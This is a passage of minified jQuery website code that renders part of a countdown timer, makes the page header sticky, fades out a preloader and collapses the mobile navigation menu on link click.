+'<div class="counter-box last"><div class="number">%S</div><span>Seconds</span></div></div>'));});};});jQuery(window).load(function(){jQuery("#header").sticky({topSpacing:0});jQuery("#preloader").delay(900).fadeOut(500);});jQuery(document).on('click','.navbar-collapse.in',function(e){if(jQuery(e.target).is('a')&&jQuery(e.target).attr('class')!='dropdown-toggle'){jQuery(this).collapse('hide');}});})(jQuery,window,document);